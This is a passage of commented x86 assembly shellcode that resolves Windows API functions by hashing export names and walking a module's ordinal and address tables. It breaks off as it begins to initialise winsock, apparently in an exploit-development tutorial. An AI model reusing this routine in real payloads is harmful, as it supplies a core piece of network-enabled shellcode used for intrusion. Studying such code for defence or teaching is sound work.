 ;name
cdq ;dl will hold hash (we know eax is
;small)
hash_loop:
lodsb ;load next char into al and increment
;esi
xor al, 0x71 ;XOR current char with 0x71
sub dl, al ;update hash with current char
cmp al, 0x71 ;loop until we reach end of string
jne hash_loop
cmp dl, [esp + 0x1c] ;compare to the requested hash (saved
;on stack from pushad)
jnz next_function_loop
;we now have the right function
mov ebx, [ecx + 0x24] ;ebx = relative offset of ordinals
;table
add ebx, ebp ;ebx = absolute addr of ordinals
;table
mov di, [ebx + 2 * edi] ;di = ordinal number of matched
;function
mov ebx, [ecx + 0x1c] ;ebx = relative offset of address
;table
add ebx, ebp ;ebx = absolute addr of address table
add ebp, [ebx + 4 * edi] ;add to ebp (base addr of module) the
;relative offset of matched function
xchg eax, ebp ;move func addr into eax
pop edi ;edi is last onto stack in pushad
stosd ;write function addr to [edi] and
;increment edi
push edi
popad ;restore registers
cmp esi, edi ;loop until we reach end of last hash
jne find_lib_functions
pop esi ;saved location of first winsock
;function
;we will lodsd and call each func in
;sequence
;initialize winsock